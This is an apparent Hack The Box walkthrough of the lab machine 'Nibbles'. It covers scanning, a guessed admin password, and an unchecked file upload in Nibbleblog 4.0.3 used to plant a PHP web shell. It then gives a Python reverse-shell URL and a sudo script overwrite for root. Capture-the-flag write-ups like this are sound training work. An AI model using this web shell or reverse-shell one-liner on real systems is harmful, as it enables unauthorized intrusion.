HTB boot2root - Nibbles (Easy)
The Nibbles machine is an easy linux box.
If you are italian you might want to check out the related video.
Getting a Foothold#
As always, before starting we spawn the machine, check its assigned IP address and add it to our /etc/hosts as follows
root@kali# echo "10.129.66.223 nibbles" >> /etc/hostsPort Scanning#
Doing basic scans with nmap gives us the following situation
- basic script + version scan:shell
root@kali# nmap -sC -sV nibbles - full port scan:shell
root@kali# nmap -p- nibbles
As we can see from the scans, a web server seems to be listening on port 80.
Web Server Enumeration#
When going into ~http://nibbles~ we are met with a page displaying a simple "Hello World" text. By checking out the source code we get the following

The comment seems to indicate to check out a particular directory named nibbleblog/. By going to the url http://nibbles/nibbleblog we are met with the following screen

By checking out the web we see that nibbleblog is a blog engine written in php, whose source code can be acquired through various sources such as a github repo.
By looking at the code we see a file named admin.php, by going there we are welcome with a login page

To gain access the credentials are admin:nibbles and are obtained by simple guessing: admin is a typical username and nibbles is the name of the machine.
Once inside we are able to check the version by going to the following url ~http://nibbles/nibbleblog/admin.php?controller=settings&action=general~ using the dashboard.

As we can see, our verson of nibbleblog is 4.0.3.
Exploiting RCE on Nibbleblog#
By doing a quick search for nibbleblog 4.0.3. CVEs we find the following useful resources
- Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
- NibbleBlog 4.0.3 Shell Upload
- How To Upload A Shell In Nibbleblog 4.0.3

these resources present a RCE in nibbleblog 4.0.3 obtained by a RFI in which the user is able to upload a .php shell using the plugin my image, which is installed by default. The only requirements are the admin credentials, which we already found.
To actually exploit this we will do the following
- Write in a file called
shell.phpthe following php codephp<?php echo system($_REQUEST['cmd']) ?> - Upload the file using the file upload offered by the
my imageplugin. If the plugin is not already activated you can go to the following url to activate and install it
outputhttp://nibbles/nibbleblog/admin.php?controller=plugins&action=install&plugin=my_image - Access the uploaded shell at the following url and start
executing our code.
outputhttp://nibbles/nibbleblog/content/private/plugins/my_image/image.php?cmd=whoami
These steps are shown here
Spawning a reverse shell#
Once we have obtained RCE to actually spawn a reverse shell we can use the following url which spawns a reverse on ip 10.10.14.95 and port 4321
http://nibbles/nibbleblog/content/private/plugins/my_image/image.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.14.95%22,4321));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27%20&Privilege Escalation#
Getting user flag#
Once inside we are nibbler user and the user flag is as simple as going to the home folder /home/nibbles.
nibbler@Nibbles$ ls -lha /home/nibblerGetting root flag#
To get the root flag instead we have to unzip the personal.zip file to get
nibbler@Nibbles$ unzip /home/nibbler/personal.zipFinally, by checking out sudo -l we see the following
nibbler@Nibbles$ sudo -lAs we can see, we can run the script monitor.sh on the path /home/nibbler/personal/stuff as the root user. Since we can also overwrite the file, to get a root shell we simply need to write any reverse shell on it, listen on a port, and execute the script with
nibbler@Nibbles$ sudo -u root ./home/nibbler/personal/stuff/monitor.shthis will get us our shell as root. Once we have that we can simply go to the root folder and get the flag.
root@Nibbles# hostname
root@Nibbles# id
root@Nibbles# ls -lha /root
Final Remarks#
This machine was pretty easy overall. The only interesting remark to mention is regarding the file upload that enabled us to obtain the RCE and thus to spawn the reverse shell on the target machine.
The actual vulnerability can be found by downloading the correct version of nibbleblog at the following url
The vulnerable code as reported in one of the previously linked resources can be found in the file admin/controllers/plugin/config.bit and is the following php code
if( ($_SERVER['REQUEST_METHOD'] == 'POST') && isset($_POST['plugin']) )
{
	$plugin = $plugins_all['PLUGIN_'.strtoupper($_POST['plugin'])]; // PLUGIN_MY_IMAGE

	if( $plugin->init_db() )
	{
		// upload files
		foreach($_FILES as $field_name=>$file)
		{
			// get file extension (.php)
			$extension = strtolower(pathinfo($file['name'], PATHINFO_EXTENSION));

			// get destination dir (/content/private/plugins/my_image)
			$destination = PATH_PLUGINS_DB.$plugin->get_dir_name();

			// complete file name
			$complete = $destination.'/'.$field_name.'.'.$extension;

			// WARNING: no checks on the extension are made before uploading!
			// Upload the new file and move
			if(move_uploaded_file($file["tmp_name"], $complete))
			{
				// Resize images if requested by the plugin
				if(isset($_POST[$field_name.'_resize']))
				{
                    // ...
				}
			}
		}

        // ...
	}
}
Notice in particular the move_uploaded_file(), which does not perform any check regarding the extension supplied by the user and which allowed us to upload the .php shell.